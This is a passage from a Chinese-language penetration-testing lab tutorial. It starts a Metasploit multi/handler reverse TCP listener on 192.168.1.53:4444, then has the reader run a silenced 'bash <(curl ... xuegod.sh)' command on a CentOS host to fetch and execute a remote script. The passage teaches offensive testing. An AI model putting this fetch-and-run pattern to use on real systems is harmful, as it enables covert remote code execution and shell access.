 会永远丢失. 而尝试从它那儿读取内容则什么也读不到
我们回到 MSF 控制台进行测试
首先我们先清空后台任务和前面已经建立的 session
msf5 exploit(multi/handler) > jobs -K
msf5 exploit(multi/handler) > sessions -K
msf5 exploit(multi/handler) > exploit -j
msf5 exploit(multi/handler) > jobs -K
Stopping all jobs...
msf5 exploit(multi/handler) > sessions -K
[*] Killing all sessions...
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.53:4444
我们到 centos 上执行一下脚本这里教大家一个高级的执行技巧
[root@xuegod63 ~]# bash <(curl -s -L http://192.168.1.53/xuegod.sh) >> /dev/null
2>&1